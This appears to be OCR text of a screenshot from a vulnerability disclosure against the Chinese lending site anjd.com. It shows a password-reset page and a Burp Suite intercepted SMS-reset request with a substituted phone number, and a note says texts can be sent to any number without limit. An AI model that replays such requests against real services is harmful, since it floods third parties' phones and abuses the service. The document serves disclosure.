 安家贷
ANJD.com
幸福安家首选
三六五网旗下互联网金融平台
填写账户名 1
重置登录密码 2
找回成功 3
手机号码： 186****8365
手机验证码：
新登录密码： 密码格式: 只能是字
确认新登录密码：
Intercept History Options
Request to https://www.anjd.com:443 [202.102.83.130]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /retrievepwd/forgotpassword-sms.htm HTTP/1.1
Host: www.anjd.com
Connection: keep-alive
Content-Length: 17
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.anjd.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.anjd.com/retrievepwd/reset_pwd_two.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=810D963529B9BB84F0E35E2EF80BCDB5-n1; Hm_lvt_a4
Hm_lpvt_a4b6ef6e8d51426029b93727029d3f75=1421763444
phone=18613800865
可以给任意手机号发短信，没有次数限制